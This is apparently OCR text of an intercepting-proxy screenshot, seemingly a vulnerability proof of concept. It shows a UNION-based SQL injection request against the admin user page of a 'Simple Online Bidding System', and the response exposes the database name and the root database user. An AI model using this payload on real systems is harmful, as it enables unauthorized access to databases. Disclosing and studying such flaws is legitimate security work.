 Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/index.php?page=manage_user&id=
-2+union+select+1,database(),user(),4,5,6,7,8,9%23
HTTP/1.1
2 Host: 10.15.6.184:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=8rfqtriqlstis0du7jhm99dgt5
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
Simple Online Bidding System
Administrator
Home
Categories
Products
Bids
Users
System Settings
Name
bid_db
Username
root@localhost
Password
Leave this blank if you dont
want to change the password.
User Type
Staff